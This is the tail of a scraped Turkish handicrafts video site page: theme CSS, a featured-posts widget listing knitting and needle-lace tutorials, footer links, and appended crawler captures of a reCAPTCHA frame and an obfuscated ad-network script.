.td_uid_42_6980131dcdf85_rand .td_module_wrap:hover .entry-title a,
            .td_uid_42_6980131dcdf85_rand a.td-pulldown-filter-link:hover,
            .td_uid_42_6980131dcdf85_rand .td-subcat-item a:hover,
            .td_uid_42_6980131dcdf85_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_42_6980131dcdf85_rand .td_quote_on_blocks,
            .td_uid_42_6980131dcdf85_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_42_6980131dcdf85_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_42_6980131dcdf85_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_42_6980131dcdf85_rand .td-instagram-user a {
                color: #000;
            }

            .td_uid_42_6980131dcdf85_rand .td-next-prev-wrap a:hover,
            .td_uid_42_6980131dcdf85_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td_uid_42_6980131dcdf85_rand .block-title span,
            .td_uid_42_6980131dcdf85_rand .td-trending-now-title,
            .td_uid_42_6980131dcdf85_rand .block-title a,
            .td_uid_42_6980131dcdf85_rand .td-read-more a,
            .td_uid_42_6980131dcdf85_rand .td-weather-information:before,
            .td_uid_42_6980131dcdf85_rand .td-weather-week:before,
            .td_uid_42_6980131dcdf85_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_42_6980131dcdf85_rand .td-exchange-header:before,
            .td_uid_42_6980131dcdf85_rand .td-post-category:hover {
                background-color: #000;
            }

            .td_uid_42_6980131dcdf85_rand .block-title {
                border-color: #000;
            }

            
            .td_uid_42_6980131dcdf85_rand .block-title span,
            .td_uid_42_6980131dcdf85_rand .td-trending-now-title,
            .td_uid_42_6980131dcdf85_rand .block-title a {
                color: #;
            }
</style><script>var block_td_uid_42_6980131dcdf85 = new tdBlock();
block_td_uid_42_6980131dcdf85.id = "td_uid_42_6980131dcdf85";
block_td_uid_42_6980131dcdf85.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_42_6980131dcdf85_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_42_6980131dcdf85.td_column_number = "1";
block_td_uid_42_6980131dcdf85.block_type = "td_block_7";
block_td_uid_42_6980131dcdf85.post_count = "5";
block_td_uid_42_6980131dcdf85.found_posts = "8895";
block_td_uid_42_6980131dcdf85.header_color = "#000";
block_td_uid_42_6980131dcdf85.ajax_pagination_infinite_stop = "";
block_td_uid_42_6980131dcdf85.max_num_pages = "1779";
tdBlocksArray.push(block_td_uid_42_6980131dcdf85);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Öne Çıkan İçerikler</span></h4></div><div id=td_uid_42_6980131dcdf85 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/dogum-gunu-balon-suslemeleri/" rel="bookmark" title="Doğum Günü Balon Süslemeleri"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2017/04/dogum-gunu-balon-suslemeleri-videohanim-com-100x70.jpg" alt="Doğum Günü Balon Süslemeleri - Dekorasyon - balon süsleme malzemeleri balon süsleme tekniği balon süsleme teknikleri doğum günü balon süslemeleri nasıl yapılır zincir balon tekniği" title="Doğum Günü Balon Süslemeleri"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/dogum-gunu-balon-suslemeleri/" rel="bookmark" title="Doğum Günü Balon Süslemeleri">Doğum Günü Balon Süslemeleri</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-24T14:04:43+00:00" >24 Nisan 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/incili-tunus-isi-patik-yapilisi/" rel="bookmark" title="İncili Tunus İşi Patik Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2018/05/incili-tunus-isi-patik-yapilisi-videohanim-com-100x70.jpg" alt="İncili Tunus İşi Patik Yapılışı - Örgü Modelleri - boncuklu patik nasıl yapılır boncuklu patik yapılışı anlatımı tek renk tunus işi patik tunus işi babet patik modelleri" title="İncili Tunus İşi Patik Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/incili-tunus-isi-patik-yapilisi/" rel="bookmark" title="İncili Tunus İşi Patik Yapılışı">İncili Tunus İşi Patik Yapılışı</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-04T16:49:18+00:00" >4 Mayıs 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/sepet-oyasi-ornegi/" rel="bookmark" title="Sepet Oyası Örneği"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2018/06/sepet-oyasi-ornegi-videohanim-com-100x70.jpg" alt="Sepet Oyası Örneği - İğne Oyası - iğne oyaları örnekleri iğne oyası yazma sepet örneği nasıl yapılır yeni iğne oyası modelleri" title="Sepet Oyası Örneği"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/sepet-oyasi-ornegi/" rel="bookmark" title="Sepet Oyası Örneği">Sepet Oyası Örneği</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/" class="td-post-category">İğne Oyası</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T20:21:55+00:00" >17 Haziran 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/tig-isi-cicek-yapimi-anlatimli/" rel="bookmark" title="Tığ İşi Çiçek Yapımı Anlatımlı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2017/03/tig-isi-cicek-yapimi-anlatimli-videohanim-com-100x70.jpg" alt="Tığ İşi Çiçek Yapımı Anlatımlı - Örgü Modelleri - örgü çiçek buketi örgü çiçek modelleri tığ işi çiçek motifi nasıl yapılır tığ işi çiçek yapımı modelleri yünden çiçek yapımı" title="Tığ İşi Çiçek Yapımı Anlatımlı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tig-isi-cicek-yapimi-anlatimli/" rel="bookmark" title="Tığ İşi Çiçek Yapımı Anlatımlı">Tığ İşi Çiçek Yapımı Anlatımlı</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-13T15:13:51+00:00" >13 Mart 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/sirali-igne-oyasi-ornegi/" rel="bookmark" title="Sıralı İğne Oyası Örneği"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2018/11/sirali-igne-oyasi-ornegi-videohanim-com-100x70.jpg" alt="Sıralı İğne Oyası Örneği - İğne Oyası - iğne oyası modelleri iğne oyası modelleri basit iğne oyası nasıl yapılır iğne oyası yapılışı" title="Sıralı İğne Oyası Örneği"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/sirali-igne-oyasi-ornegi/" rel="bookmark" title="Sıralı İğne Oyası Örneği">Sıralı İğne Oyası Örneği</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/" class="td-post-category">İğne Oyası</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-01T20:54:15+00:00" >1 Kasım 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->
<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.de/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.de/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.de/telif/">Telif</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.de/iletisim/">İletişim</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Tüm Hakları Saklıdır                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.3 (rara)
        Deploy mode: deploy
        
        uid: 6980131dd27fd
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}

</style>

<script type="text/javascript" src="https://orgumodelleri.de/wp-content/themes/video/js/tagdiv_theme.js?ver=7.3" id="td-site-js"></script>
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://orgumodelleri.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743594726" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.de/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.de/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2cb1c93d95244729be9a0a091875e41","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 05:59:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CcArmXrCn05kLRkwOs2gsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770001188606');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://revenueflex.com/rest/siteconfig/1870?pg=https%3A%2F%2Forgumodelleri.de%2Fel-yapimi-boncuk-kupe%2F&cache_buster=0.043900315514297406
body_size: 247
content:
window.revenueFlexConfig="97AFEE0A5B7C3E691C6EAA4FB7F15B4673181B0AD0F5468E1C996F4F";var d=document,s=d.createElement('script');s.src="https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js";s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js
body_size: 119643
content:
window.rFaConfig="cjDH3DT0US";(function(C,ua){var G=a0p;for(C=C();;)try{if(-parseInt(G(3816,"GRK#"))*(parseInt(G(4474,"Z45^"))/2)+parseInt(G(2256,"\x26#XB"))/3*(-parseInt(G(6061,"!J3)"))/4)+-parseInt(G(2199,"fKPS"))/5+parseInt(G(1534,"Kz@y"))/6*(parseInt(G(1690,"^fm@"))/7)+-parseInt(G(411,"H7FG"))/8+-parseInt(G(199,"Jpyt"))/9*(parseInt(G(1306,"fKPS"))/10)+-parseInt(G(4456,"d@NQ"))/11*(-parseInt(G(4888,"P@JI"))/12)===ua)break;else C.push(C.shift())}catch(L){C.push(C.shift())}})(a0C,864961);
(function(){function C(b,c,f){var g=a;b&&(c=Ma(b)+" "+c);if(c)if(typeof c===g(3649,"Zbt!")+"g")console[g(5658,"Zbt!")](d[g(5431,"D#[4")](d[g(5801,"m*7C")]+ka+d[g(3416,"bLgn")],c),d[g(2178,"[sSP")],d[g(2161,"!J3)")]);else try{console[g(5287,"pqdE")](c),c[g(1385,"^fm@")]&&console[g(4892,"r)Lw")](c[g(3538,"@L6c")])}catch(e){console[g(4355,"TOxo")](c)}if(f)try{if(console[g(6542,"M^7y")](f),f[g(640,"%(uF")]||f[g(312,"b^!)")+g(2447,"tgw^")])console[g(2766,"P@JI")](f[g(640,"%(uF")]||f[g(500,"P@JI")+g(6193,
"ccI)")]),console[g(4648,"TOxo")]()}catch(e){console[g(4892,"r)Lw")](f)}}function ua(b,c,f,g,e){var k=a;return d[k(1279,"$ZkE")](d[k(2438,"@L6c")](d[k(3687,"Z45^")](d[k(2248,"e[Sc")](d[k(2221,"@L6c")](d[k(4951,"M^7y")](k(5677,"FqBH")+k(3441,"!J3)")+k(5116,"fPUs")+k(6553,"X(i)")+k(4462,"GRK#")+k(1593,"r)Lw")+b,d[k(1046,"Kz@y")]),W?d[k(3957,"\x26#XB")]:k(3293,"H@bp")+k(4793,"H@bp")),k(1793,"TOxo")+k(1344,"$G(3")+k(871,"ccI)")+k(3201,"GRK#")+k(5766,"Iwzf")+k(1259,"Zj6!")+k(5372,"H@bp")+k(2272,"r)Lw")+
k(3919,"b4bL")+k(2236,"X(i)")+k(2925,"D#[4")+k(6408,")f(C")+k(4495,"b^!)")+k(3434,"^fm@")+k(1733,"FqBH")+k(3334,"ccI)")+k(2729,"P@JI")+k(4208,"fKPS")+k(4978,"Zj6!")+k(4606,"!J3)")+k(2420,"TOxo")+k(1175,"ccI)")+k(5088,"fKPS")+k(1740,"$G(3")+k(2088,"SSHm")+k(4012,"d^R)")+k(181,"!J3)")+k(1506,"ccI)")+k(5188,"h%L)")+k(1200,"wKl$")+k(2261,"P@JI")+k(5250,"M^7y")+k(5428,"H7FG")+k(4975,"[sSP")+k(5625,"FqBH")+k(5379,"pIF7")+k(1161,"b^!)")+k(6302,"H@bp")+k(2729,"P@JI")+k(2244,"b^!)")+k(328,"P@JI"))+c+d[k(4147,
"Z45^")],f),"' "),g)+(e?k(3833,"D#[4")+"'"+e+"'":"")+d[k(3533,")f(C")]}function G(b,c,f,g){var e=a,k=new XMLHttpRequest,h;try{d[e(1462,")f(C")](f,1)&&(b+=d[e(3381,"P@JI")](d[e(3064,"!J3)")](d[e(3823,"qU9i")](d[e(1280,"P@JI")](d[e(1822,"h%L)")](b[e(5084,"M^7y")+"Of"]("?")>0?e(2692,"qU9i"):d[e(5245,"DW^P")],W?1:0),d[e(2967,"Zbt!")]),Ua),d[e(1570,"H7FG")]),Qb)),f==1&&(k[e(4656,"%(uF")+e(3659,"b^!)")+"pe"]=e(318,"e[Sc"))}catch(l){}k[e(6268,"SSHm")](d[e(6248,"b^!)")],b,!0);k[e(4505,"h%L)")+e(6036,"pqdE")+
e(4705,"Jpyt")+e(1802,"m*7C")]=function(){var l={KIfMo:function(w,t,r,u,A){return d[a0p(471,"b4bL")](w,t,r,u,A)},OeenN:function(w,t){return d[a0p(1044,"wKl$")](w,t)},cjIXu:function(w,t){return d[a0p(5916,"Xeo8")](w,t)},ZVxdx:function(w,t,r){return d[a0p(2260,"M^7y")](w,t,r)},WGbnI:function(w,t){return d[a0p(621,"7nW0")](w,t)},RGNnQ:function(w,t){return d[a0p(3268,"qU9i")](w,t)},bUkAo:d[e(6220,"d^R)")],HvbJA:d[e(4158,"fKPS")],hZjTo:function(w,t){return d[e(2981,"qU9i")](w,t)},nAxlU:function(w,t,r,
u,A){return w(t,r,u,A)},lblCf:function(w,t,r){return w(t,r)},jqhpN:function(w,t){return d[e(4772,"H7FG")](w,t)},StPpM:d[e(858,"tgw^")],hQQeG:d[e(2584,"d@NQ")],jDvLE:function(w,t,r,u,A){return d[e(2273,"M^7y")](w,t,r,u,A)},HEgrS:function(w,t){return w(t)},aRPdI:function(w,t){return d[e(5063,"%(uF")](w,t)},PylhG:function(w,t,r,u){return d[e(5382,"bLgn")](w,t,r,u)},hHluX:function(w,t){return d[e(2364,"wKl$")](w,t)},BHxhl:function(w,t){return w(t)},TirpR:function(w,t){return d[e(2879,"tgw^")](w,t)},pnucz:function(w,
t){return d[e(1875,"$G(3")](w,t)},SHAEb:function(w,t,r,u){return d[e(4128,"[sSP")](w,t,r,u)}};if(d[e(2731,"FqBH")](d[e(187,")f(C")],d[e(3447,"fPUs")])){for(var n=[],m=[],v=[],x=0,p,q,y,z;Na[e(1475,"FqBH")+"h"];)if(q=da[e(5208,"SSHm")](),q.J&&q.S)try{q.pa&&(M(q.pa),q.pa=0),y=q.o,l[e(798,"Zbt!")](y,5)?(q.S=0,y=1):l[e(4836,"^fm@")](y,2)&&!q.ta&&(q.ta=1,q.Oa?l[e(3663,"Jpyt")](Ca,q,y):l[e(4252,"@L6c")](Fa,q,y),y=q.o),p=q.u,y==1&&q.B&&(x++,l[e(4142,"Jpyt")](Z,q),q.la&&l[e(5570,"Zj6!")](q.la[e(659,"b4bL")][e(5787,
"$G(3")+"ay"],l[e(2704,"Z45^")])&&(pa(q,l[e(2404,"%(uF")]),q.la[e(1014,"H7FG")][e(4961,"m*7C")+"ay"]=""),q.S=0,l[e(339,"Xeo8")](p,3)&&q.da&&l[e(6428,"pIF7")](Ga,q,n,m,v),q.I&&q.I[e(5869,"H7FG")]&&!q.I[e(5315,"7nW0")][e(3853,"%I[A")+"h"]&&(q.I=0),q.Wa&&l[e(1735,"b^!)")](Va,q.i,l[e(4131,"@L6c")](q.Sa,l[e(4191,"DW^P")])),q.fa&&!q.H&&(z=l[e(5430,"\x26#XB")](q.g,l[e(6559,"X(i)")]),q.G[e(4440,"TOxo")+e(3160,"fPUs")]=l[e(4282,"VdDc")](Wa,z,q.l,q.m,""),l[e(4252,"@L6c")](Ha,z,function(w,t){l[e(2611,"qU9i")](Xa,
q,w,t,0)}),p=0),q.I&&l[e(4965,"Iwzf")](Ya,q),q.I||(l[e(6457,"M^7y")](p,3)&&l[e(5518,"r)Lw")](Za,q,8,1),p==5&&(l[e(3906,"7nW0")](wa,q),l[e(1931,"b^!)")](Oa,q)),l[e(4468,"SSHm")](p,4)&&(l[e(5614,"%(uF")]($a,q),l[e(2597,"TOxo")](ob,q))))}catch(w){l[e(6013,"SSHm")](aa,0,e(5734,"tgw^"),w)}l[e(2653,"r)Lw")](v,0,n,m,v);Db[e(1475,"FqBH")+"h"]&&x&&(ha(J,L),Z+=10);x&&l[e(3566,"d@NQ")](xa,Da,2E3)}else h=k[e(6037,"\x26#XB")+"s"],!c||(k[e(4700,"b4bL")+e(5912,"$G(3")]!=4||h!=200&&h!=404)&&g||c(k)};k[e(2716,"X(i)")]()}
function L(b){var c=a,f={MUIWD:function(g,e){return g>=e},DgbPB:function(g,e){return d[a0p(2850,"bLgn")](g,e)},dcDfU:c(5016,"pIF7")};if(d[c(5618,"pIF7")](d[c(6139,"%(uF")],d[c(2077,"H7FG")]))ba.V&&f[c(495,"Jpyt")](S,X.V),qa.V=T(function(){W.R++;ab.ga||(P.R=0)},1E3),O.Ha||(ia.Ha=new ka(function(g){W.ga=g[0][c(1313,"FqBH")+c(989,"!J3)")+c(2230,"VdDc")]&&f[c(2055,"Zbt!")](g[0][c(1525,"h%L)")+c(6316,"Iwzf")+c(6270,"Kz@y")+"io"],.5);ab.ga||(P.R=0)},{root:null,rootMargin:f[c(3896,"Zj6!")],threshold:.5}),
C.Ha[c(4486,"yU9k")+"ve"](ca.i));else return F[c(3030,"$ZkE")+c(3446,"#GLX")+c(2607,"H@bp")](b)}function R(b,c,f,g){var e=a;if(d[e(2070,"qU9i")]===d[e(5327,"P@JI")])for(var k=d[e(3042,"fPUs")][e(6381,"Zbt!")]("|"),h=0;;){switch(k[h++]){case "0":g&&g[e(4605,"Z45^")+e(653,"Zbt!")+"g"]?g[e(4239,"P@JI")+e(4515,"tgw^")][e(1602,"yU9k")+e(5957,"$G(3")+"re"](l,g[e(1121,"P@JI")+e(873,"e[Sc")+"g"]):(b=f||F[e(6479,"bLgn")]||F[e(1840,"!J3)")+e(4603,"b4bL")+e(796,"qU9i")+e(1528,"ccI)")](e(657,"Zj6!"))[0],b[e(1234,
"#GLX")+e(1821,")f(C")+"d"](l));continue;case "1":c&&l[e(5353,"d@NQ")+e(2950,"wKl$")+"te"](d[e(3656,"wKl$")],c);continue;case "2":l[e(2285,"d^R)")+e(5746,"r)Lw")+"te"](d[e(5240,"!J3)")],e(1754,"b4bL"));continue;case "3":b&&b[e(4491,"fKPS")+"h"]&&l[e(928,"Zbt!")+e(6590,"Zj6!")+"te"](e(2094,"Z45^"),b);continue;case "4":var l=F[e(1567,"qNnL")+e(937,"ccI)")+e(4716,"TOxo")](d[e(5233,"fPUs")]);continue;case "5":return l}break}else B.i[e(5724,"Iwzf")+e(5417,"r)Lw")]="",b.i[e(4195,"yU9k")][e(740,"ccI)")+
"t"]="0",M.Ia=0}function sa(b,c,f){var g=a,e={btwwO:d[g(6487,"X(i)")],cIvwu:function(z,w){return d[g(3019,"7nW0")](z,w)},pmUOU:function(z,w){return d[g(5109,"d^R)")](z,w)},WIoUc:function(z,w){return z==w},NtIwg:function(z,w){return d[g(527,"r)Lw")](z,w)},sQizV:function(z,w){return d[g(2318,"qU9i")](z,w)},nCSdA:function(z,w){return d[g(1741,"@L6c")](z,w)},PdBRF:function(z,w){return d[g(6088,"@L6c")](z,w)},gaydw:function(z,w){return z==w},nuaVt:function(z,w){return d[g(5592,"VdDc")](z,w)},ZTwgL:function(z,
w){return z!=w},OFBbT:function(z,w){return d[g(1946,"qNnL")](z,w)},nEeNM:function(z,w){return z>=w}};if(d[g(6165,"tgw^")](d[g(3860,"Xeo8")],d[g(3467,"H7FG")])){var k=x[P];if(k.J)for(var h=e[g(2626,"pIF7")][g(6524,"M^7y")]("|"),l=0;;){switch(h[l++]){case "0":x=k.l;continue;case "1":var n=wa.aa;continue;case "2":var m=Oa,v=$a.D,x=k,p=ob.F,q=k.W,y=0;continue;case "3":for(Xa=0;e[g(805,"Zj6!")](aa,v[g(713,"h%L)")+"h"]);Ma++)if(e[g(4127,"#GLX")](v[bb],x.u))if(e[g(1531,"P@JI")](x.u,4))if(p)for(cb=0;e[g(5845,
"yU9k")](P,p[g(4678,"H7FG")+"h"]);Pa++)e[g(5171,"Jpyt")](p[pb],q)&&(y=1);else db(m,e[g(1460,"$G(3")](g(2654,"[sSP")+g(5720,"d^R)")+":",q));else y=1;continue;case "4":p=k.m;continue;case "5":if(e[g(1938,"^fm@")](e[g(3588,"TOxo")](x,p),1))qb=1;else{for(v=0;e[g(924,"[sSP")](v,Qa[g(1989,"VdDc")+"h"]);v++)m=Ia[v][0],ta=ea[v][1],e[g(1239,"e[Sc")](m,x)&&e[g(4450,"Zbt!")](Ua,p)?q=1:x<=m&&e[g(4119,"Jpyt")](p,Ra)&&(y=2);ja=q?q:y}continue;case "6":if(k.Ka||e[g(6324,"Zj6!")](n,3)&&n!=4&&n!=6)k=eb?fb:U==1?Ea:
e[g(5483,"X(i)")](ya,2)?za:F,k[g(1629,"SSHm")](J);continue;case "7":rb=y||!gb.ja&&k.u==6;continue;case "8":y=q=0;continue}break}}else return h=(k=d[g(5252,"Zbt!")](L,b))?k[g(4013,"bLgn")+g(5329,"SSHm")+g(6140,"FqBH")]||k[g(1903,"pqdE")+g(2441,"wKl$")+g(5184,"TOxo")]:0,(h=h&&h[g(2700,"h%L)")+g(5615,"h%L)")]?h[g(6280,"qNnL")+g(6046,"SSHm")]:h)?d[g(4213,"b4bL")](c,h,k):d[g(2238,"$ZkE")](f,100)&&setTimeout(function(){d[g(361,"TOxo")](g(3075,"ccI)"),g(2883,"d^R)"))?sa(b,c,f+1):(M.ga=ua[0][g(4804,"^fm@")+
g(614,"fKPS")+g(278,"b4bL")]&&e[g(1667,"SSHm")](G[0][g(2767,"Iwzf")+g(6132,"fKPS")+g(3837,"Z45^")+"io"],.5),L.ga||(R.R=0))},200),h}function Y(b,c){var f=a;b[f(5622,"@L6c")][f(5654,"pqdE")+"xt"]=d[f(1512,"qNnL")](b[f(2906,"X(i)")][f(4237,"VdDc")+"xt"]||"",c?d[f(5095,"pIF7")](c,";"):"")}function B(b,c){var f=a;if(b[f(4457,"#GLX")+f(1624,"$ZkE")])b[f(1632,"wKl$")+f(5609,"!J3)")][f(1780,"yU9k")](c);else{var g=(b[f(983,"fPUs")+f(4828,"TOxo")]||"")[f(1243,")f(C")](" ");d[f(1435,"VdDc")](g[f(5499,"^fm@")+
